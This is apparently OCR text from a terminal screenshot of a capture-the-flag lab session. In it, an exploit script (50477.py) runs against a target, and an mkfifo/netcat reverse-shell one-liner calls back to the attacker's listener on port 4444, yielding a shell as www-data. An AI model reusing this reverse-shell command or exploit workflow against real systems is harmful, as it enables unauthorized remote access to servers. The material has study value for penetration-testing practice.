 avyavastham@MysteriousPC: /tmp/ignite
Session Actions Edit View Help
avyavastham@MysteriousPC:/tmp/ignite$ python3 50477.py -u http://10.201.125.124
[+]Connecting ...
Enter Command $ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc -l 10
.6.15.233 4444 > /tmp/f
system
Enter Command $^[[A
system
Enter Command $rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.6.15.233
4444 >/tmp/f
avyavastham@MysteriousPC:/tmp/ignite$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.15.233] from (UNKNOWN) [10.201.125.124] 32870
bash: cannot set terminal process group (1042): Inappropriate ioctl fo
r device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$ whoami
whoami
www-data
www-data@ubuntu:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$
[ignite] 0:nc* "MysteriousPC" 22:23 17-Sep-25